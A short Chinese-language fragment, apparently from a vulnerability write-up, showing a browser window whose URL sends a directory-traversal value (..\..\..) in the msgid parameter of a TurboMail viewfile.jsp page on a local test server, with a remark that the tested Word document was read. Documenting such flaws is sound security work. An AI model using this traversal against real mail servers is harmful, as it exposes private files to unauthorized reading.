 查看附件:1.doc - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:8080/tmw/0/viewfile.jsp?sessionid=3ea7844H8_0&&fileid=1.doc&mbtype=x&msgid=..\..\..\..\..\turbomail&filename=1.doc
看到了吗？我们读取到了被测试的word文档内容！